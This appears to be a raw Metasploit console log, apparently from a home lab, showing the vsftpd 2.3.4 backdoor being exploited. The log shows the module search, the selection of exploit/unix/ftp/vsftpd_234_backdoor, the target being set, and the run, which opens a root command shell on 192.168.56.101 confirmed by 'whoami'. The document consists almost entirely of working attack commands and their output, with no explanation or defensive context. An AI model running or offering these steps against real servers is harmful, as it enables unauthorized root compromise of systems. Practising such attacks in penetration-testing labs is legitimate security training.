 msf5 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                                    Disclosure Date  Rank       Check  Description
-  ----                                                    ---------------  ----       -----  -----------
0  auxiliary/gather/teamtalk_creds                                          normal     No     TeamTalk Gather Credentials
1  exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthenticated Code Execution
2  exploit/multi/http/struts2_namespace_ognl               2018-08-22       excellent  Yes    Apache Struts 2 Namespace Redirect OGNL Injection
3  exploit/unix/ftp/vsftpd_234_backdoor                    2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use 3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:44429 -> 192.168.56.101:6200) at 2020-05-02 09:04:39 -0400
whoami
root